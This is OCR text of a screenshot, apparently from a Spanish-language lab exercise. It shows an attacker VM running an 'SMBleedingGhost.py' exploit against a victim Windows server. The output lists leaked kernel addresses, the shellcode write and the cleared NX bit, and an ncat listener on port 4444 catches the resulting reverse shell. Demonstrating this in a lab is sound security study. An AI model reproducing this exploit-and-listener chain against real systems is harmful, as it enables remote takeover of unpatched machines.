 Windows-Servidor [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Papelera de
reciclaje
Activar Windows
Ve a Configuración para activar
Windows.
Servidor (máquina victima)
Buscar
ESP
14:25
05/12/2024
Windows-Cliente [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Símbolo del sistema - python SMBleedingGhost.py 192.168.1.99 192.168.1.103 4444
C:\Users\servidor\Desktop>python SMBleedingGhost.py 192.168.1.99 192.168.1.103 4444
Direccion de pool de memoria filtrada: 0xffffe4076f680000
Direccion del objeto de conexion de red filtrada: 0xffffe4076e223818
Direccion base del modulo srvnet filtrada: 0xfffff80b76070000
Direccion del objeto de conexion de red filtrada: 0xffffe4076f6eec98
Direccion base del ntoskrnl filtrada: 0xfffff80061000000
Direccion del objeto de conexion de red filtrada: 0xffffe4076f075a18
Direccion base de la tabla de entradas de pagina filtrada: 0xfffff68000000000
¡Shellcode escrito!
Direccion del objeto de conexion de red filtrada: 0xffffe4076e0b4dd8
¡Bit NX limpiado!
Leak failed, retrying
Leak failed, retrying
Leak failed, retrying
Leak failed, retrying
Direccion del objeto de conexion de red filtrada: 0xffffe4076f6eea18
Shell code preparado. Pulsa Enter para salir (la máquina va a crashear)
shell reverse
Símbolo del sistema
C:\Users\servidor> ncat -lvnp 4444
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.1.99:49701.
Microsoft Windows [Versión 10.0.18362.356]
(c) 2019 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>
C:\Users\servidor>
Activar Windows
Ve a Configuración para activar
Windows.
Cliente (máquina atacante)
ESP
14:25
05/12/2024